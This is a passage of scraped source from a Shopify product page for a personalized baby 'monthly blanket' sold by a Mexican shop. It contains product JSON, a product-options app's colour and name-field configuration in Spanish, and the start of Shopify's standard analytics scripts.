","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"Campo requerido ","email":"Please enter the correct email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"The number of characters must not be less than %s.","max_char":"The number of characters must not be more than %s.","min":"Not less than %s.","max":"Not more than %s.","max_s":"You need to choose less than %s options.","min_s":"Elige mínimo un color ","total_s":"You need to choose %s options.","sold_out":"sold out","please_choose":"Please choose","add_price_text":"Selection will add %s to the price","inventory_reminder":"The product %s is already sold out.","one-time-tag":"one time","q-buy":"Buy:","q-save":"Save","qty-rang":"qtyRange","qty-discount":"discount","qty-discount-type":"discountType","qty-discount-type-percentage":"percentage","qty-discount-type-fixed":"fixed","q-coupon-code":"Tiered Wholesale Discount","max-quantity":"999999","discount_code":"Código de descuento ","application":"Apply","discount_error1":"Enter a valid discount cod","discount_error2":"discount code isn't valid for the items in your cart","product_title":"%s"},"price":{"--price-border-color":"#FFFFFF","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#000000","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"1","plan":0,"quantity-box":"1","price-value":"3,4,15,6,16,7","condition-is-hide":"1","variant-original":"1","title-value":"","init-variant-type":"3","customecss":"","make-sku":0,"radio-unchecked":"1","free_plan":0,"app-status":"1"},"tieredprice":{"--tieredprice-buy-color":"#444444","--tieredprice-buy-size":"14","--tieredprice-buy-weight":"600","--tieredprice-quantity-color":"#444444","--tieredprice-quantity-size":"14","--tieredprice-quantity-weight":"600","--tieredprice-discount-color":"#03DE90","--tieredprice-discount-size":"14","--tieredprice-discount-weight":"600","--tieredprice-original-color":"#B4B4B4","--tieredprice-original-size":"14","--tieredprice-original-weight":"600","--tieredprice-original-no-color":"#444444","--tieredprice-original-no-size":"14","--tieredprice-original-no-weight":"600","--tieredprice-save-color":"#FFFFFF","--tieredprice-save-size":"14","--tieredprice-save-weight":"600","--tieredprice-save-b-color":"#333333","--tieredprice-save-radius":"2"}}; 
     
        
    best_option.product = {"id":7025449402539,"title":"Manta mensual Sirena Valentina","handle":"manta-mensual-sirena-1","description":"\u003cp\u003e\u003cstrong\u003e¡Captura todos los logros de tu pequeño con nuestra mantita mensual!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eElige el tema que más guste para tomarle miles de fotos a tu peque.\u003c\/p\u003e\n\u003cp\u003e100% personalizado en diseño\u003c\/p\u003e","published_at":"2021-09-23T13:21:15-05:00","created_at":"2021-09-23T13:21:15-05:00","vendor":"Corazon De Algodon","type":"Manta mensual","tags":["25bf","manta","niña"],"price":53100,"price_min":53100,"price_max":53100,"available":true,"price_varies":false,"compare_at_price":59000,"compare_at_price_min":59000,"compare_at_price_max":59000,"compare_at_price_varies":false,"variants":[{"id":40928387825835,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Manta mensual Sirena Valentina","public_title":null,"options":["Default Title"],"price":53100,"weight":330,"compare_at_price":59000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310"],"featured_image":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310","options":["Title"],"media":[{"alt":null,"id":30338436497579,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e¡Captura todos los logros de tu pequeño con nuestra mantita mensual!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eElige el tema que más guste para tomarle miles de fotos a tu peque.\u003c\/p\u003e\n\u003cp\u003e100% personalizado en diseño\u003c\/p\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     

    
        best_option.ymq_product_options = {"data":{},"ymq_status":{"ymq_status":1},"ymq_variantjson":{},"condition":{}};
        best_option.ymq_status = best_option.ymq_product_options.ymq_status ? best_option.ymq_product_options.ymq_status : {};
        best_option.ymq_variantjson = best_option.ymq_product_options.ymq_variantjson ? best_option.ymq_product_options.ymq_variantjson : {};
        best_option.ymq_option_data = best_option.ymq_product_options.data ? best_option.ymq_product_options.data : {};
        best_option.ymq_option_condition = best_option.ymq_product_options.condition ? best_option.ymq_product_options.condition : {};
    


    best_option.product_collections = {};
    
        best_option.product_collections[277484732587] = {"id":277484732587,"handle":"manta-mensual","title":"Manta mensual","updated_at":"2025-12-04T17:15:29-06:00","body_html":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eTodos nuestros productos son personalizados y la tela se manda a imprimir para cada uno de nuestros clientes, por lo que el proceso de producción es de 2 a 3 semanas.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-09-07T10:25:51-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Manta"}],"published_scope":"web","image":{"created_at":"2022-08-10T13:54:00-05:00","alt":null,"width":900,"height":900,"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/collections\/IMG_3069.jpg?v=1750264138"}};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    
        
        
             
             
            
         
    

    
        best_option.ymq_option_template_sort = `514,520,2,4,11`;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    
        
        
            
            
                best_option.ymq_template_options[`tem514`] = {"template":{"ymq514tem5":{"id":"514tem5","type":"1","label":"Talla","help":"Tallas y medidas disponibles en la descripción, para el mameluco no es necesario poner la talla.","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"},"ymq514tem6":{"id":"514tem6","type":"1","label":"Personalización","help":"Poner que nombre llevará cada pieza, o en caso de que no lleve personalización dejarlo en blanco.","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"292790894763","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem514`] = best_option.ymq_template_options[`tem514`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem514`] = best_option.ymq_template_options[`tem514`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem514`] = best_option.ymq_template_options[`tem514`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem520`] = {"template":{"ymq520tem3":{"id":"520tem3","type":"8","options":{"520tem3_1":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_1","price":"","value":"Blanco","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffffff","canvas2":"","qty_input":0},"520tem3_2":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_2","price":"","value":"Gris Jaspe","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"d4d4d4","canvas2":"","qty_input":0},"520tem3_4":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_4","price":"","value":"Gris oscuro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"474747","canvas2":"","qty_input":0},"520tem3_27":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_27","price":"","value":"Verde militar","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3f542f","canvas2":"","qty_input":0},"520tem3_21":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_21","price":"","value":"Verde","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"41921c","canvas2":"","qty_input":0},"520tem3_25":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_25","price":"","value":"Verde pastel","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cffaa5","canvas2":"","qty_input":0},"520tem3_26":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_26","price":"","value":"Mango","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f29708","canvas2":"","qty_input":0},"520tem3_23":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_23","price":"","value":"Kaky","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ab8d5c","canvas2":"","qty_input":0},"520tem3_24":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_24","price":"","value":"Arena","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f0e5b9","canvas2":"","qty_input":0},"520tem3_22":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_22","price":"","value":"Hueso","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fff9e1","canvas2":"","qty_input":0},"520tem3_6":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_6","price":"","value":"Amarillo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f7e497","canvas2":"","qty_input":0},"520tem3_20":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_20","price":"","value":"Piñón","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffd3ca","canvas2":"","qty_input":0},"520tem3_28":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_28","price":"","value":"Rosa maquillaje","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"e8aaa9","canvas2":"","qty_input":0},"520tem3_3":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_3","price":"","value":"Rosa ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffc4e0","canvas2":"","qty_input":0},"520tem3_9":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_9","price":"","value":"Fucsia","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ed189b","canvas2":"","qty_input":0},"520tem3_16":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_16","price":"","value":"Rojo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cf0606","canvas2":"","qty_input":0},"520tem3_11":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_11","price":"","value":"Lila","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c6a7fa","canvas2":"","qty_input":0},"520tem3_10":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_10","price":"","value":"Azul cielo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"bcd8f7","canvas2":"","qty_input":0},"520tem3_17":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_17","price":"","value":"Aqua","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"93e3ed","canvas2":"","qty_input":0},"520tem3_7":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_7","price":"","value":"Turquesa","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"52c7d9","canvas2":"","qty_input":0},"520tem3_18":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_18","price":"","value":"Azul rey","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"1469af","canvas2":"","qty_input":0},"520tem3_8":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_8","price":"","value":"Azul marino (muy oscuro) ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"06133b","canvas2":"","qty_input":0},"520tem3_19":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_19","price":"","value":"Negro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"000000","canvas2":"","qty_input":0},"520tem3_12":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_12","price":"","value":"No aplica","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0594/3833/4123/files/Untitled-2-06-06-06.jpg?v=1632934006","qty_input":0}},"label":"Color de trenza. Elige de 1 a 3 colores (solo seleccionar en caso de elegir la opción con protector trenzado)","required":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":"","is_get_to_cart":1,"column_width":"","open_new_window":1}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem520`] = best_option.ymq_template_options[`tem520`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem520`] = best_option.ymq_template_options[`tem520`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem520`] = best_option.ymq_template_options[`tem520`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem4`] = {"template":{"ymq4tem1":{"id":"4tem1","type":"1","label":"Nombre ","hide_title":0,"required":1,"help":"¿Qué nombre llevará el diseño?","onetime":0,"tooltip":"Si no llevará el nombre poner &quot;sin nombre&quot;","tooltip_position":"1","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem11`] = {"template":{"ymq11tem1":{"id":"11tem1","type":"1","label":"Nombre de tu bebé ","hide_title":0,"tooltip":"Si no lleva nombre escribir &quot;sin nombre&quot;","help":"¿Qué nombre llevará el nido?","required":1,"onetime":0,"tooltip_position":"1","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","is_get_to_cart":1,"column_width":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"288469516459","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem11`] = best_option.ymq_template_options[`tem11`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem11`] = best_option.ymq_template_options[`tem11`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem11`] = best_option.ymq_template_options[`tem11`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem2`] = {"template":{"ymq2tem5":{"id":"2tem5","type":"1","label":"Nombre de tu bebé (Si no lleva nombre, escribir S/N)","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","sb":0},"ymq2tem4":{"id":"2tem4","type":"1","label":"Medidas del colchón (cm)","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","sb":0},"ymq2tem2":{"id":"2tem2","type":"5","options":{"2tem2_1":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_1","price":"","value":"Blanco","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffffff","canvas2":"","qty_input":0},"2tem2_8":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_8","price":"","value":"Arena","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f0e3c2","canvas2":"","qty_input":0},"2tem2_9":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_9","price":"","value":"Kaky","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c9b89f","canvas2":"","qty_input":0},"2tem2_2":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_2","price":"","value":"Gris","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"d9d9d9","canvas2":"","qty_input":0},"2tem2_3":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_3","price":"","value":"Rosa","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffdefb","canvas2":"","qty_input":0},"2tem2_4":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_4","price":"","value":"Lila","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"efe3ff","canvas2":"","qty_input":0},"2tem2_5":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_5","price":"","value":"Azul cielo ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c3d4fa","canvas2":"","qty_input":0},"2tem2_6":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_6","price":"","value":"Azul marino ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"0a0b4d","canvas2":"","qty_input":0},"2tem2_7":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_7","price":"","value":"Negro ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"000000","canvas2":"","qty_input":0}},"label":"Color de sábana de cajón y reverso de duvet ","required":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":"","open_new_window":1,"is_get_to_cart":1,"column_width":""},"ymq2tem3":{"id":"2tem3","type":"8","options":{"2tem3_1":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_1","price":"","value":"Blanco","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffffff","canvas2":"","qty_input":0},"2tem3_2":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_2","price":"","value":"Gris Jaspe","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"d4d4d4","canvas2":"","qty_input":0},"2tem3_4":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_4","price":"","value":"Gris oscuro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"474747","canvas2":"","qty_input":0},"2tem3_27":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_27","price":"","value":"Verde militar","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3f542f","canvas2":"","qty_input":0},"2tem3_21":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_21","price":"","value":"Verde","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"41921c","canvas2":"","qty_input":0},"2tem3_25":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_25","price":"","value":"Verde pastel","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cffaa5","canvas2":"","qty_input":0},"2tem3_26":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_26","price":"","value":"Mango","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f29708","canvas2":"","qty_input":0},"2tem3_23":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_23","price":"","value":"Kaky","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ab8d5c","canvas2":"","qty_input":0},"2tem3_24":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_24","price":"","value":"Arena","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f0e5b9","canvas2":"","qty_input":0},"2tem3_22":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_22","price":"","value":"Hueso","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fff9e1","canvas2":"","qty_input":0},"2tem3_6":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_6","price":"","value":"Amarillo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f7e497","canvas2":"","qty_input":0},"2tem3_20":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_20","price":"","value":"Piñón","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffd3ca","canvas2":"","qty_input":0},"2tem3_28":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_28","price":"","value":"Rosa maquillaje","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"e8aaa9","canvas2":"","qty_input":0},"2tem3_3":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_3","price":"","value":"Rosa ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffc4e0","canvas2":"","qty_input":0},"2tem3_9":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_9","price":"","value":"Fucsia","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ed189b","canvas2":"","qty_input":0},"2tem3_16":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_16","price":"","value":"Rojo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cf0606","canvas2":"","qty_input":0},"2tem3_11":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_11","price":"","value":"Lila","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c6a7fa","canvas2":"","qty_input":0},"2tem3_10":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_10","price":"","value":"Azul cielo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"bcd8f7","canvas2":"","qty_input":0},"2tem3_17":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_17","price":"","value":"Aqua","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"93e3ed","canvas2":"","qty_input":0},"2tem3_7":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_7","price":"","value":"Turquesa","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"52c7d9","canvas2":"","qty_input":0},"2tem3_18":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_18","price":"","value":"Azul rey","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"1469af","canvas2":"","qty_input":0},"2tem3_8":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_8","price":"","value":"Azul marino (muy oscuro) ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"06133b","canvas2":"","qty_input":0},"2tem3_19":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_19","price":"","value":"Negro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"000000","canvas2":"","qty_input":0},"2tem3_12":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_12","price":"","value":"No aplica","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0594/3833/4123/files/Untitled-2-06-06-06.jpg?v=1632934006","qty_input":0}},"label":"Color de trenza. Elige de 1 a 3 colores (solo seleccionar en caso de elegir la opción con protector trenzado)","required":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":"","is_get_to_cart":1,"column_width":"","open_new_window":1}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"277503017131","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem2`] = best_option.ymq_template_options[`tem2`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem2`] = best_option.ymq_template_options[`tem2`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem2`] = best_option.ymq_template_options[`tem2`]['assign'];
            
        
    

    
        
        
            
            
        
    

    
</script>
<script src="https://cdn.shopify.com/extensions/0199fa2a-b883-766c-8d45-209ce386441b/king-product-options-variant-68/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/0199fa2a-b883-766c-8d45-209ce386441b/king-product-options-variant-68/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59438334123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 